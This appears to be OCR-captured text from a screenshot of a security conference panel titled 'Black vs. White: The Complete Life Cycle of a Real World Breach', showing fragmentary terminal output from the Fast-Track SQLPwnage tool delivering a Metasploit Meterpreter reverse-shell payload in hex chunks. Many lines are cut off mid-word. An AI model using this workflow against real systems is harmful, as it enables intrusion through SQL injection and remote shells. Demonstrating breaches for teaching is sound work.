 Terminal Shell Edit View Window Help
(0:19) Sun 5:42 PM
Fast-Track SQLPWnage Metasploit Meterpreter Listener
[*] Started reverse handler
[*] Starting the payload handler...
HD
ke a bit...
sing debug...
nary...
payload complete.
er
reter Payload..
metasploit.com).
se_tcp
444,ENCODER=x86/shikat
Taking raw binary and converting to hex.
Raw binary converted to straight hex.
Splitting the hex into 100 character chunks
Split complete.
Prepping the payload for delivery......
Sending chunk 1 of 6, this may take a bit...
T423: Black vs. White:
The Complete Life Cycle of
a Real World Breach
Panel